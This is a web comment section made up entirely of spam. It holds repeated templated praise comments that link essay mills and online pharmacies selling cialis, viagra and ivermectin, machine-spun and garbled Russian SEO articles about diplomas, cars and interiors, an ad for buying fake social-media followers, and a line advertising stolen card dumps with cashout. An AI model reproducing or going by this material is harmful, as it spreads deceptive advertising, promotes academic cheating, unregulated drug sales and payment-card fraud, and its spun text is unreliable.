baruch college essay buying term papers online custom writing tips
With thanks, A lot of information!
fit college essay cheap essay writing services writing help for college students
With thanks. Loads of advice.
how to write analytical essay essaytyper best essay writing website
Fantastic posts. Appreciate it!
college application essay help online umi dissertations publishing executive resume writing services toronto
Valuable information. Thank you!
expository essay writing prompts essays writing services essay paper writers
ivermectin 3mg tab
You actually mentioned this perfectly!
why do i want to go to college essay write my essay for me cheap can someone write my assignment for me
Incredible a lot of valuable data.
good quotes for college essays https://englishessayhelp.com/ essay websites
You actually expressed it adequately.
cliche college essays essay writings help with dissertation writing
purchase cialis online australia
Terrific info. Thanks a lot!
writing about yourself essay how to write a thesis statement writers for hire
This is nicely said! .
what is the best essay writing service nursing dissertation online assignment writing help
Kudos! Good information!
how to get motivated to write an essay how to write a graduate school essay cheap writing services
You’ve made your point!
affordable essay writing service https://topessayservicescloud.com/ best freelance content writing websites
With thanks, I value it!
national honor society essay help https://englishessayhelp.com/ help with dissertation writing
viagra for women uk
Nicely spoken indeed. !
successful college essays rutgers essay help free writing help
Amazing all kinds of beneficial information!
english literature essay help essay help toronto professional assignment writers
You’ve made your point.
help write my essay https://theessayswriters.com/ essay paper writing service
Factor well applied!!
buy an essay paper writing essay services custom speech writing services
This is nicely said. .
essay writing assignment help argumentative essay topics australian essay writing service
Its in reality a huge post. I am sure that anyone would like to visit it again and again. After reading this post I got some very unique information which are in actual fact very helpful for anyone. This is a post experiencing some crucial information. I wish that in future such posting should go on.
buy cialis india pharmacy
Kudos. Ample tips.
heading for college application essay writing services me as a writer essay
накрутка зрителей твич
Superb write ups, Appreciate it!
how to write a thesis statement for an essay essays writing services technical writer
Good content. Appreciate it.
what to include in a college essay argumentative essay professional business letter writing services
Thanks! Wonderful information.
i need help writing an argumentative essay graphic organizers for writing essays academic writing services
commercial property finance dffdcea
Hi, I found your content by mistake when i was searching bing for this issue, I have to say your page is really helpful I also love the theme, its amazing!. I dont have that much time to check out all your post at the moment but I have saved it and also add your RSS feeds. I will be back in a day or two. thanks for a great website.
cialis 20mg cost canada
Thank you! Quite a lot of facts.
writing a biography essay write my essay write essay service
buy online female viagra canada
ivermectin online
Wonderful postings. Thanks a lot.
quotes about writing essays https://quality-essays.com/ professional personal statement writers
Nicely put. Regards!
quality custom essay https://topessaywritinglist.com/ uc personal statement writing service
Песня Слава, слава аллилуйя Небесному Отцу
Appreciate it! A good amount of write ups!
custom essays for cheap https://topswritingservices.com/ best website for essays
Положим, у моей тети сын Петр отказался доставать высшее образование. Он ушел с второго курса мехмата МГУ. Причем он ушел не кутить, а остался трудиться в ИТ-компании после летней стажировки. Теперь кузен — очень крутой айтишник и получает более 500 тысяч рублей. Быть этом я видела, чистый моя тетя постарела на 10 лет и поседела после 2 недели, когда узнала, который дитя забрал документы из МГУ. Она легла на пол и выла, наподобие бабы в войну, порядком дней.
Полдничать профессии, где диплом необходим. Архитекторы, врачи — тогда без профильной вышки создавать нечего. Тут даже развивать мысль не буду, и так всетаки ясно.
Наличие диплома — главный плюс ради кандидата на некоторых работах. К примеру, полгода обратно я искала двух секретарей в офис. Высшее образованность было необязательным требованием, только откликов было беспричинно орава, который правительство решило нанимать для первичное собеседование исключительно тех, у кого есть диплом.
Высшее созидание получим диплом гоп стоп дубай http://www.knowed.ru/index.php?name=forum&op=view&id=7037 дает базу знаний, умение испытывать и структурировать информацию. Может, этоу и необязательно учиться в университете, всетаки и такой способ (получение диплома) не настоящий плохой.
Расширение круга друзей и знакомых. В университете часто появляется выбор общения, своя компания. Бывшие коллеги тож те, кто занимаются в одном спортзале, общаются десятилетями несравненно реже, чем одногруппники.
Связи и счастье. Лично меня это не коснулось, все я слышала от слишком многих людей, что именно годы в университете — самые счастливые в жизни. Не исключительно наш Глава, однако и некоторый люди выбирают в коллеги, партнеры и подчиненные именно однокашников, беспричинно сказать, сообразно старой памяти.
Элитарность. Подготовка в вуз, воспитание и невозможность сидеть в полную силу во век получения вышки — очень и много серьезные затраты денег родителей. Это создает некоторую элитарность. Например, одна моя коллега гордо говорила, что для образование детей не потратила ни копейки — и дитя, и дочка сами поступили в вельми престижные вузы с огромным конкурсом. Это быль: у них не было репетиторов, они не проходили курсы и поступили на бюджет без связей. Только она умолчала, сколько сама сидела с детьми прежде 10 лет младшего ребенка и занималась лишь ими, а после с детьми занималась повитуха, которая была сама репетитором по математике и биологии.
Amazing a lot of good facts.
college essay brainstorming essay writing service consumer reports resume writing services
cialis generic price
Кузов Инфинити FX окрашен для совесть. Ейей и его коррозионная стойкость не вызывает никаких нареканий, беспричинно который пятен ржавчины встречать скорее всего не удастся. Другое суд, который многие Infiniti FX уже успели посещать в авариях разной степени тяжести, так что брезгать тщательным осмотром состояния всех кузовных элементов присутствие выборе автомобиля все-таки не стоит. Обратите почтение и для переднюю оптику. Фары на Infiniti FX имеют обыкновение запотевать. Для прыть, чистый говорится, не влияет, зато дозволено поторговаться при осмотре автомобиля с пробегом. Кроме более тщательно осмотрите молдинги на задних боковых окошках. Когда они растрескались, то смело требуйте солидную скидку, поскольку поменять их получится единственно совместно со стеклом.
Салон японского кроссовера выглядит стильно, инфинити сайт официальный однако с точки зрения качества отделочных материалов не впечатляет абсолютно. Жесткого пластика здесь хватает. И, ясно же, со временем он начинает скрипеть. После к нему присоединяется подлокотник среди водительским и пассажирским сиденьем. Однако буде в разговорчивом пластике вины владельцев Infiniti FX нет, то царапины на центральной консоли и накладках дверных ручек совершенно на их совести.
Электрики в японском кроссовере предостаточно, но даже для самых ранних экземплярах ведет она себя замечательно. Владельцы подержанного Infiniti FX жалуются нешто что электрические приводы замков, однако они чаще всего перестают корпеть из-за механического износа. По этой же причине может начать люфтить или подклинивать около перемещении водительское кресло. Вещь подобное со временем может случиться и с рулевой колонкой, которая для многих Инфинити FX имеет функцию автоматического поднятия, что облегчает посадку и высадку из автомобиля. Не легкомысленно большинство владельцев помощью список бортовой системы просто отключают данную функцию, тем самым оберегая себя от ненужных проблем в будущем.
Двигателей для Infiniti FX первого поколения предлагалось только два – объемом 3,5 литра (280 лошадиных сил) и «восьмерка» объемом 4,5 литра (320 лошадиных сил). Оба силовых агрегата получились на невидаль надежными. Около грамотной эксплуатации и обслуживании они без особых проблем выдерживают доход 350-400 тысяч километров. После это эра владельцам Infiniti FX придется дважды поменять цепь в механизме газораспределения. Коли же заменой пренебречь, то прежде двигатель начнет заниматься с перебоями alias откажется запускаться с первого раза, после чего цепь и вконец может перескочить на несколько зубьев. Ровно сумма – встреча поршней с клапанами и следующий дорогостоящий ремонт.
Второе поколение Renault Logan продается в России с 2012 возраст, в 2018 машина пережила обновление. Красивым его не назвать, зато способным — запросто. «Логан» выбирают и чтобы мегаполисов с провалившимся асфальтом, открытыми люками и «рваными» краями трамвайных путей, и для крошечных деревушек с затопленными песчаными дорогами, ямами и ухабами.
Чем дорестайлинговый автомобиль отличается от обновленного, что входит в комплектацию и сиречь выбрать «Рено Логан» второго поколения для вторичке, разбираемся в статье.
После сколько любят Renault Logan
авто
Слава «Логана» велика. Не нераздельно год он становился лидером продаж в России. Единственно следовать последний месяц посредством avtocod.ru его проверили 11 644 раза. Такая востребованность связана с качествами авто.
Обслуживается машина рено официальный дилер цены бюджетно, потому сколько большинство запчастей и комплектующих производится в России. Внутри просторно: и для заднем ряду сидений много места, и багажник вместительный.
Однако больше только «Логан» любят после энергоемкую и неубиваемую подвеску. Он не притормаживает перед «лежачими полицейскими», шумовыми полосами, разбитыми рельсами, ямами и кривыми заплатками.
Также читайте: Кто тогда бизнес-папа: перепалка Renault Overall и Fiat Ducato
Чем комплектуются «Логаны»
авто
Две версии мотора 1,6 л для 82 и 113 л. с. работают в паре с механической коробкой. Автоматом комплектуется 1,6-литровый двигатель на 102 «лошади». Младший мотор с 82 л. с. довольно служить бесконечно, ежели за ним отменно ухаживали. Враз после покупки меняйте ГРМ, он требует замены каждые 60 тыс. км. А каждые 30 тыс. км из-за отсутствия гидрокомпенсаторов придется регулировать зазоры клапанов. Не смотрите на то, который у мотора всего 82 «лошади»: они потребляют 10 л топлива на 100 км! МКПП особо не требует ухода, нуждаться чуть точный менять масло в коробке.
Мотор для 102 силы мощнее, только его горячность «съедает» АКПП — торопить для «Логане» не получится. К тому же двигатель привередлив к качеству бензина. Разве зальете знать, придется эвакуировать машину перед ближайшего сервиса. Ремень ГРМ также требует замены каждые 60 тыс. км. АКПП у «Логана» беспричинно себе: капризные, резво перегреваются и почасту ломаются. Даже быть должном обслуживании и аккуратной езде автоматические коробки елееле доживают накануне 100 тыс. км без капитального ремонта.
1. Который важнее для выбора стиля интерьера дома: архитектурный гармония сиречь пожелания клиента? Кто кропать, неужели два эти критерия сильно расходятся?
2. Вдруг вы считаете, гордо ли, воеже экстерьер дома был выполнен в единой стилистике с интерьером? Аль это не обязательно? Может интереснее сделать сюрприз для того, что впервые входит в здание?
3. Будто помочь клиенту определиться со стилем, когда он говорит, сколько ему из предложенного вами умеренный не нравится?
4. А коли клиенту нравятся абсолютно издревле направления, и он не знает, сколько ему выбрать? Предложите соединять стили либо избегать через всего, спасовать на чем-то распространенном и современном?
5. Который, сообразно вашему мнению, общий стиль? Классика? Может, неоклассика?
6. Какие дизайнерские приемы используются, или нужно сделать плавный переход через одного стиля к другому?
7. Какие стили интерьера вы относите к молодежным, а какие — к семейным? Почему?
8. Который делать, коли у клиента специфический вкус? Примерно, он хочет что-то экстравагантное, идущее вразрез с художественным профессионализмом дизайнера?
9. Свысока ли повинен вынужден модными стилями либо лучше руководствоваться тем, что заведомо сообразно душе?
10. Факт ли, который вследствие готического стиля лучше отказаться, потому который он невыносимо мрачный? Сиречь справлять даром, воеже он смотрелся более уютным, а хозяева посредством него не невыносимо уставали?
Сколько важнее ради выбора стиля интерьера дома: архитектурный гармония либо пожелания клиента? Который являть, коли два эти критерия усиленно расходятся?
Важнее объяснять чтобы архитектуру дома. Коли эти два критерия усиленно расходятся, совместить их не получится. Представьте, который супруг хочет самостоятельно автомобиль, а новобрачная другой. Ведь никто не довольно пропускать на заводе гибрид Mercedes-Benz и LADA Kalina. Беспричинно и в архитектуре. Возьмем, можно едва «успокоить» классику разве ар-деко, справлять их более современными. Как совместить несовместимое сомнительно ли получится.
Лже вы считаете, важно ли, дабы экстерьер дома был выполнен в единой стилистике с интерьером? Или это не обязательно? Может интереснее справлять сюрприз дабы того, кто впервые входит в здание?
В первую очередь нужно основываться для архитектуру, ради не было диссонанса. Палаты изнутри и снаружи — одно целое. Не терпеть работать совместить сполна и враз в одном объекте.
Я будто дизайнер люблю отделять элементы из экстерьера в интерьер дабы создания дополнительной связи, единой линии. Рассчитывать, в моей практике был усадьба с фасадом из красного кирпича. Такой же клинкер я «впустила» в комнаты. Фасад и интерьер стал одним целым. Появилось единое восприятие внутреннего и внешнего.
Совет! Беспричинно же дозволительно делать и с разными архитектурными элементами: колоннами, пилястрами, лепниной. Посмотрите чтобы исторические здания, которые создавались великими мастерами. Всетаки дома построены в одном стиле недуманнонегаданно снаружи, сам и внутри.
Кибитка должен быть в первую очередь комфортным ради его хозяев
Аль говорить о сюрпризе, у меня возникает теорема: чтобы кого строите дом, какая у вас цель? Если стоит альтернатива удивить гостей интерьером, то неожиданности весь возможны. Всетаки, для выше лицезрение, для этого столоваться специальные увеселительные заведения. Готовы ли вы реорганизовывать отличный здание в аттракцион иначе безвыездно же хотите, для ваше жилище было комфортным?
Очевидно, есть эксцентричные люди. Предположим, Сальвадор Дали, у которого дом около жизни уже был похож для музей. Исключительно для такого решения вынужден содержать смелостью и безупречным вкусом.
Беловой помочь клиенту определиться со стилем https://tryhouse.ru/osteklenie-balkonov-i-lodjii-aluminievym-profilem-54-foto-otzyvy-plusy-i-minysy/, если он говорит, сколь ему из предложенного вами порядочный не нравится?
Крайне иногда попадаю в такие ситуации. В этих случаях прошу клиента самовластно поискать то, какой нравится. Рассказываю относительный источниках, где можно найти качественные фотографии. Жду результата.
А коль клиенту нравятся абсолютно однако направления, и он не знает, сколь ему выбрать? Предложите соединять стили сиречь хитрить впоследствии всего, остановиться для чем-то распространенном и современном?
Огромное успех, когда клиент хочет все. Это знать, который в человеке глотать некая страсть. С ним открыто шабаш терпеть, в предвестие через предыдущей ситуации с «нехочухами». Воеже помочь заказчику определиться, в моей студии предлагается крупный тест. Клиент отвечает примерно для 300 вопросов. Достопамятный момент — тест ради каждого человека частный, с индивидуальными примерами. Зато впоследствии анкетирования мы получаем четкие и конкретные предпочтения.
Nissan X-Trail является популярным и востребованным кроссовером на отечественном рынке. Он обладает презентабельным внешним видом, просторным салоном, отделанным высококачественными материалами, богатой базовой комплектацией и отличными ездовыми характеристиками в условиях бездорожья.
Система полного привода в сочетании с большим дорожным просветом позволяет преодолевать сложные участки, встречающиеся для пути и заезжать на бордюры. Единовластно от погодных условий автомобиль уверенно держится для асфальте, придавая уверенности водителю.
Японский кроссовер пользуется повышенным спросом для вторичном рынке. Данные внедорожники относительно недавно начали производиться, поэтому некоторый б/у модели предлагаются в идеальном состоянии.
Некоторый автолюбители задаются вопросом, какой Ниссан Икстрейл выбрать, чтобы получить беспроблемное авто, подходящее около выдвигаемые требования.
Для вторичном рынке пользуется спросом Nissan X-Trail 2007-2014 года. Его дозволительно приобрести по невысокой стоимости и присутствие этом получить богатое оснащение и современные электронные системы, упрощающие управление и помогающие водителю преодолевать проблемные участки дороги максимально безопасно.
Положительные особенности японского паркетника
Некоторый граждане России отдают отличие Nissan X-Trail изза счет множества его достоинств:
Надежность основных узлов, агрегатов и электронных систем. Благодаря качественным комплектующим обеспечивается долгий безремонтный период эксплуатации авто.
Сильный мотор. Технические характеристики силового агрегата гарантируют отличную динамичность и мощность чтобы уверенной комфортной езды.
Современный дизайн. Формальный характер паркетника характеризуется элегантностью и в то же век брутальностью. Внедорожник идеально подойдет для мужчин, которые ценят простоту и надежность.
Просторный салон. Внутри автомобиля с комфортом разместится пять взрослых человек. Он идеально подойдет в качестве семейного авто.
Вместительное багажное отделение. Изза счет большому багажнику удастся перевозить различные вещи.
Отличные ездовые характеристики. Система полного привода придает автомобилю одну из лучших в классе проходимость, который является весомым преимуществом ради эксплуатации в российских условиях.
Хорошая ликвидность на вторичном рынке. С годами тариф для авто не сильно снижается.
Продуманная способ nissan terrano ширина навигации. Благодаря интуитивно понятному интерфейсу с настройками справится даже новичок.
На который следует поворачивать почтение присутствие покупке поддержанного авто
Изрядно советов как выбрать Ниссан Икстрейл для вторичном рынке:
Первые сошедшие с конвейера кроссоверы собирались исключительно в Японии. Начиная с 2009 года, сборочный дело стал осуществляться в России.
Надежностью и неприхотливостью в эксплуатации пользуются моторы объемом 2.0 л (140 л.с.) и 2.5 л (169 л.с.). Хотите более экономичный автомобиль, тутто покупайте версию с дизельным мотором 2.0 л. Относительный этом двигателе автовладельцы оставляют токмо положительные отзывы.
В б/у Ниссан Х Трейл потом пробега 110 000 км часто наблюдается растяжение цепи ГРМ. Такж владельцем подержанного японского кроссовера следует особое внимание уделять работе клапанов. В некоторых случаях потребуется сам судить регулировку.
Затем преодоления отметки в 130 000 км наблюдается дело «залегания» колец. Из-за этого могут случаться «масляный угар». Присутствие выборе Ниссан Х Трейл 2 поколения обращайте забота, в каком состоянии находится трансмиссия.
Для круг предлагается шестиступенчатая «механика», а также шестидиапазонный «кукла» (предлагается как для автомобилей с дизельным мотором).
Также дозволительно приобрести в идеальном состоянии внедорожник с вариатором CVT. Присутствие соблюдении правил эксплуатации, рекомендованных производителем, и регулярном сервисном обслуживании определенный мишура трансмиссии довольно стабильно и эффективно выполнять возлагаемые на него функции для протяжении длительного периода эксплуатации.
가상계좌임대
You actually stated this well.
how to properly write an essay custom dissertation writing seo writing services
Thank you, An abundance of postings!
essay writer software https://theessayswriters.com/ websites that write essays for you
You expressed that very well!
cheap essay writer service how to write a satire essay help writing a personal statement
1. Дизайн и пошиб
Межкомнатные двери – отдел интерьера, следовательно на первое место мы ставим внешний вид. Дизайн двери складывается из нескольких пунктов:
фактура отделки – гладкая, шероховатая, матовая, глянцевая, “перед дерево”, “почти бетон”
колорит покрытия – наиболее популярны светлые двери, затем темные, меньшим спросом пользуются цветные варианты (красные, синие, зеленые)
политипаж – геометрические линии, классические узоры, нужда рисунка, растительные мотивы, различные комбинации стеклянных вставок
скрытые двери – двери, которые полностью сливаются со стеной и не моментально видны в интерьере
двери под потолок – лучший разночтение входной двери – приблизительно 2000 мм, то кушать предварительно потолка остается промежуток, любопытный современный видоизменение – дверь высотой во всю стену.
2. Стоимость
Этот мера важен всегда. У многих производителей наедаться скидки на покупку нескольких дверей, так сколько дозволено покупать качественные красивые двери по выгодной цене. Всегда узнавайте о действующих акциях.
3. Проба и надежность
Всем хочется, для дверь служила век и без проблем: исправно работали замки, фурнитура не тускнела и не царапалась, дверь не теряла простой вид.
4. Шумоизоляция, пропускаемость света и запаха
Для многих важно, для дверь не пропускала шум в комнату и не выпускала его оттуда. Преимущественно это гордо в спальне и детских комнатах.
Большая светопропускаемость подходит чтобы кухонь и гостиных. Низкая необходима в спальнях.
Не прозевать запахи – нужное сорт для межкомнатной двери чтобы кухни и санузла.
5. Влагостойкость
Межкомнатная дверь https://www.tuvaonline.ru/pokypaem-dveri-v-ekaterinbyre.dhtml чтобы ванной комнаты должна удерживаться постоянное влияние влаги: не разбухать, не терять первоначальный подобие и геометрию.
6. Способ открывания
Большинство покупателей выбирает классические распашные двери – это проверенный видоизменение и настоящий недорогой из всех конструкций.
Однако теперь рынок предлагает разнообразие межкомнатных дверей. Будущий межкомнатных дверей:
Классические распашные двери – открываются для себя или через себя. Бывают двустворчатыми. Плюсы – доступная курс, мирской монтаж, универсальность. Минусы – неоригинально.
Fantastic info. Many thanks!
writing the persuasive essay essay writing service custom writing
Примерно, у моей тети сын Петр отказался брать высшее образование. Он ушел с второго курса мехмата МГУ. Причем он ушел не кутить, а остался трудиться в ИТ-компании затем летней стажировки. Теперь кузен — невыносимо крутой айтишник и получает более 500 тысяч рублей. Присутствие этом я видела, точно моя тетя постарела для 10 лет и поседела после 2 недели, когда узнала, сколько дитя забрал документы из МГУ. Она легла для пол и выла, точно бабы в войну, скольконибудь дней.
Столоваться профессии, где диплом необходим. Архитекторы, врачи — тут без профильной вышки деять нечего. Тут даже развивать понятие не буду, и беспричинно все ясно.
Наличие диплома — важный плюс для кандидата для некоторых работах. К примеру, полгода вспять я искала двух секретарей в офис. Высшее образование было необязательным требованием, однако откликов было беспричинно орава, что господство решило предлагать на первичное спор лишь тех, у кого перекусить диплом.
Высшее образованность как получить красный диплом в университете https://cs-news.do.am/index/8-27376 дает базу знаний, опытность анализировать и структурировать информацию. Может, этоу и свободно учиться в университете, всетаки и такой сноровка (получение диплома) не самый плохой.
Расширение круга друзей и знакомых. В университете многократно появляется круг общения, своя компания. Бывшие коллеги иначе те, кто занимаются в одном спортзале, общаются десятилетями гораздо реже, чем одногруппники.
Связи и счастье. Сам меня это не коснулось, однако я слышала от больно многих людей, что именно годы в университете — самые счастливые в жизни. Не один выше Глава, однако и некоторый человек выбирают в коллеги, партнеры и подчиненные именно однокашников, беспричинно говорить, сообразно старой памяти.
Элитарность. Приготовление в вуз, обучение и невозможность трудиться в полную силу во век получения вышки — очень и непомерно серьезные затраты денег родителей. Это создает некоторую элитарность. Предположим, одна моя коллега величественно говорила, сколько для созидание детей не потратила ни копейки — и сын, и дочка сами поступили в вконец престижные вузы с огромным конкурсом. Это быль: у них не было репетиторов, они не проходили курсы и поступили на бюджет без связей. Исключительно она умолчала, сколько сама сидела с детьми накануне 10 лет младшего ребенка и занималась всего ими, а впоследствии с детьми занималась бабушка, которая была сама репетитором по математике и биологии.
Nicely put, Kudos!
essays to write about custom essay papers essay writing service canada
Really many of wonderful data.
writing a character analysis essay the crucible thesis statement dissertation writing services
Funny animal videos
Perfectly spoken genuinely! !
custom essay writing thesis help cheap article writing service
Thank you, Helpful stuff!
college stress essay https://theessayswriters.com/ cheap custom essay writing service
generic viagra 100mg pills
You explained it fantastically.
college board college essay college essays writing custom
You revealed this adequately.
write essay for money https://writingthesistops.com/ best website for essay writing
cialis for daily use best price
Information nicely used..
best custom essay writing essay writings website content writing services
Truly a lot of wonderful material.
help writing a essay for college how to write a critical lens essay top rated essay writing service
cheap canada cialis
BD808 Slot
stromectol ivermectin
Very good material. Kudos!
importance of a college education essay write my papers free writing help online
best online tadalafil
Many thanks! A lot of info.
steps to writing a persuasive essay writing essay services professional personal statement writing services
Nicely voiced really. .
essay writer review https://essayssolution.com/ who can write my thesis
You actually revealed it exceptionally well!
expository essay writing https://quality-essays.com/ academic writers online
viagra soft tabs uk
ivermectin pills
You explained this fantastically!
write essays for money online https://homeworkcourseworkhelps.com/ professional ghostwriting services
cialis 5 coupon
Terrific write ups, Cheers.
how to write an essay for college scholarships https://paperwritingservicestops.com/ university essay writing service
ivermectin 3mg
Nicely expressed indeed! !
writing a persuasive essay personal essay help writing website
Nicely expressed without a doubt! .
how to write conclusion of essay https://writingthesistops.com/ essay paper writers
You mentioned that wonderfully.
writing expository essay custome essay best essay writing service
поднять дачу геракл
cost of cialis in india
Seriously many of very good tips!
writing a descriptive essay about a place should college athletes be paid persuasive essay custom assignment writing
Песня Слава, слава аллилуйя Небесному Отцу
Many thanks, Useful information.
how to write a concept essay essay writer best resume writing services washington dc
можно ли получить красный диплом магистра если бакалавр синий как получить подтаерждение диплома в россии http://teplo-m.com.ua/index.php?subaction=userinfo&user=ekobeza где можно получить подтверждение докторскую диплома
Excellent info. Cheers!
discount essay writing service custom writings best web content writing services
Reliable and proven SMM services are offered by a provider in demand on the market
The present time is characterized by the fact that any business must develop according to the rules of modern Internet marketing. As you know, the main goal of private entrepreneurship is to make a profit. Internet marketing provides for this a whole list of effective tools to achieve this goal.
Proven Effectiveness smm panel indian
Today, SMM is considered one of the best tools, the main task of which is to interest new users, therefore , attract them to this or that business of new customers using social networks.
Such services are highly versatile, because they are suitable for almost everyone – from online stores and B2B companies to services and media.
What is the importance of social networks for SMM? They are used for:
” generating and promoting content in various ways (articles from blogs, news, videos on You Tube, announcements on Instagram, etc.);
“reacting to informational occasions;
” starting an advertising campaign;
” monitoring.
During the promotion of any company, various social networks are used. ) and lesser known among users (Linkedin, Pinterest, Reddit and others).
The main task of SMM is to help companies increase their own revenues. There are many ways to carry out such activities . The most popular of them are:
1. Selection of potential buyers among social network visitors. Direct advertising, contacting partners, etc. are suitable for this.
2. Formation of like-minded people around the brand. Thus, it is realistic to keep customers among the regular ones.
3. Publication of viral content. It is distributed over the network without the direct participation of the company.
4. Exchange of useful articles and videos. This attracts potential customers and increases your social media following.
It’s no secret that many organizations and people come to these networks for popularity and likes. For example, today the number of followers of a particular account is a real measure of fame and popularity. But how to achieve an increase in the number of subscribers? Of course, someone achieves this by publishing captivating content. But there is another method that is no less effective – getting followers.
No matter how you treat him, he really works flawlessly to promote your account on a social network.
Instagram followers are the main viewers for a popular inmta blogger. The following methods are used to add them:
” the same not unknown cheating (adding the number of followers artificially);
” cheat likes (get positive ratings);
” cheating comments (by distributing links and setting goals, where the cost of events is displayed);
” cheating views (one of the most important indicators of activity).
It is worth noting with confidence the fact that cheating on Instagram is a very common thing. What does it have to do with it? The answer is quite simple – people create pages on the social network mainly to satisfy their ego. This is largely what social networks are for. This assumes that the more followers an account has, the more satisfied its owner gets.
Cheating is especially important for novice bloggers. After all, it is almost the only way to make yourself known in a short period of time.As a rule, users often pay attention to the number of subscribers, if there are enough of them, then the page is interesting and useful.And he will immediately decide to join the community.
Promptly and on favorable terms
The best company in this business cell provides SMM services on redprovider.com.
Each employee of the organization has considerable experience behind him, thanks to which they can always understand the client, his wishes, and pricing policy will pleasantly surprise everyone.
Why should I trust this organization? It’s not hard to answer this question, because:
“the maximum list of services is provided in a short time ;
” pay for the work really through any convenient method;
” technical support is in touch with customers 24 hours a day;
“the cost of services is the lowest on the market;
” services are provided as quickly as possible;
” The toolbar is regularly updated with the most convenient features.
It is very easy to place an order on the specified website. To do this, you need to:
” register;
“choose the required SMM services;
” Pay for the work of the masters in any way.
And in the near future you will get the result that you expected or even better!
Kudos, I like this.
us essay writing services thesis help online article writers needed
cialis 10
You revealed that superbly!
write an essay about your life experience https://quality-essays.com/ cv writing services
You’ve made the point.
the best custom essay writing service essay writing homework help citing a website in essay
With thanks. Ample write ups!
essay writing guidelines https://englishessayhelp.com/ help with assignment writing
With thanks! Numerous material.
essay about website https://theessayswriters.com/ best custom writing service
Thanks a lot! I appreciate this.
writing a personal narrative essay online coursework best online writing services
viagra tablet purchase online
generic cialis 60 mg india
You said it wonderfully!
custom essay writing sites how to write a paper introduction letter writing service online
Lovely info. Kudos!
how to write an essay for a scholarship best dissertation writing service write my assignment ireland
vegas11 download URL
This is nicely put! !
how to write a bibliography for an essay https://essayssolution.com/ novel writing help
You’ve made the point!
college essay harvard essays writing services homework help writing
Thanks. Useful stuff!
how to end a college essay how to write an argument essay custom writing companies
cialis online discount
Amazing material. Cheers!
starting a college essay with a quote writing college admission essays online cv writing services
buy sildenafil citrate online
You have made your point.
virginia tech college essay persuasive essay college phd writers
Nicely put, Appreciate it!
college essay hook https://essayssolution.com/ essays writing services
Thanks a lot! I like it!
good college essay titles https://dissertationwritingtops.com/ writing helper
Incredible many of useful info!
essay writing helper writing thesis top 10 essay writing services
cialis on line
buy cheap cialis from canada
You said it nicely..
essay checking service https://paperwritingservicestops.com/ help writing thesis
You have made your position very well!!
write analysis essay https://writingthesistops.com/ college writing service
Many thanks. I like it.
how i write essay https://englishessayhelp.com/ uc personal statement writing service
Korea purchasing service
Effectively spoken really! .
how to write a good act essay essay writer best website to buy essays
Incredible lots of useful facts.
colleges that require essays for admission write my essay write my assignment
You reported it adequately!
when writing an essay write my essays seo article writing service
Lovely stuff. Thank you.
how to write a introduction to an essay https://topessaywritinglist.com/ citing website in essay
You actually stated this superbly.
how to write a good thesis statement for an essay https://topessayservicescloud.com/ which essay writing service is the best
dumps with pinpoint check concerning ivory how to cashout dumps with push-pin http://bestccbins.ru
Разве обобщать различные аспекты продвижения в Instagram, то получатся три крупных блока:
действия, которые вы делаете внутри аккаунта;
инфлюенсеры и различные кооперации с ними;
таргетированная реклама.
Разве вы хотите неустанно вербовать новых подписчиков и генерировать продажи товаров и услуг, то вам нуждаться пользоваться все эти блоки. При этом на чем концентрировать свои силы – покажет только тестирование. У кого-то лучше заходит таргет, у кого-то реклама у блогеров, а некоторые хорошо выезжают на красивом визуале в аккаунте. А теперь подробнее про то, сколько входит в вышесказанные блоки.
Действия внутри аккаунта
Пред тем ровно начать продвигаться, любой аккаунт должен «упаковать». Это вероятно, сколько вам надо определиться с тем, какую функцию должен выполнять аккаунт, что чтобы этого надо и затем, оформить профиль соответствующим образом. Вдруг это сделать:
Расследование конкурентов
Давно только, должен понять, якобы обстоят дела в вашей нише. Какие у вас теснить конкуренты в соцсети? Популярны ли они? Какой контент у них в аккаунте, какая стратегия ведения? Проанализируйте который пишут в комментариях пользователи и только им отвечает аккаунт. Выберите скольконибудь самых основных конкурентов и следите следовать их аккаунтами постоянно.
Предупреждаем вмиг – для полноценного анализа конкурентов потребуется доступ к платным сервисам. Ограничиваясь бесплатными инструментами, невмоготу получить полной картины.
Стратегия ведения профиля
Любой более-менее серьезный питер чат alias блогер, принужден иметь стратегию того, как он довольно водить и продвигать свой профиль. Для легче было ее соединять, ответьте для такие вопросы:
Который ваша целевая аудитория (ЦА)? Подробно распишите их половозрастные и соцдемографические характеристики. Подробнее про то, сиречь писать изображение целевой аудитории мы рассказываем у себя на сайте.
Который привлекает вашу ЦА? Какие посты ей интересны? Какие форматы заходят лучше? Если не можете определиться – подсмотрите у конкурентов.
Упаковка аккаунта
Впоследствии того подобно вы подготовили стратегию и проанализировали конкурентов, настало пора упаковывать профиль. Instagram – это социальная сеть, где весь решает визуальная составляющая, поэтому первое о чем стоит озаботиться – это красивые, профессиональные фотографии. Вы можете надевать интересными и полезными, только если фотографии не цепляют созерцание, то зашедший с рекламы муж простой не останется в аккаунте. Поэтому озаботьтесь тем, дабы красиво и функционально оформить аккаунт. Кроме этого, не забывайте про такие пункты оформления профиля:
Красивое и понятное имя.
Фото профиля – пусть аватарка довольно беспритязательный и понятной.
Описание профиля – краткая и понятная информация о вас.
amanda manopo
Valuable knowledge. With thanks.
essay title help https://topswritingservices.com/ i need an essay written for me
Really many of excellent information.
how to write an essay introduction master thesis writer custom coursework writing
Terrific info. Thank you!
essay proofreading service essays writing service citing website in essay
Thank you. Good stuff.
how to write an introductory paragraph for an essay essaytyper mba essay writing service
buy viagra without rx
You actually explained that fantastically!
why i want to attend college essay dissertation examples blog writing service
buy tadalafil online uk
Купить полиэтиленовые пакеты и пленку оптом по низким ценам от лучшего производителя
В настоящее время люди практически не могут обойтись без товаров химического производства. Особое распространение и популярность получили полимерные материалы, которые применяются практически во всех отраслях промышленности и сельского хозяйства. Данные продукты давно доказали свою нужность и эффективность. Именно поэтому спрос на них продолжает оставаться стабильно высоким.
Обоснованная популярность https://polimer.ltd/plenka-termousadochnaya/
Химическая промышленность на современном этапе представляет собой огромный и разнообразный комплекс различных производств, выпускающих огромный ассортимент востребованной продукции. Одним из ее видов являются полимерные пленки – высокотехнологичный продукт, без которого невозможно представить современный рынок полимерных материалов.
Полимерные материалы используются для производства самой разнообразной продукции широкого спектра применения.
Можно с уверенностью констатировать, что среди всех полимерных материалов одними из самых популярных являются полимерные пленки, состоящие из нескольких слоев. Они ценны тем том, что не только формируют эстетичный внешний вид упакованного товара, но и оберегают его свойства с одновременной защитой от агрессивных воздействий.
Некоторое время назад на рынке безраздельно царили полимерные пленки, имеющие один слой. Передовые технологии позволили обычному потребителю использовать уже более надежные и качественные изделия из данного материала.
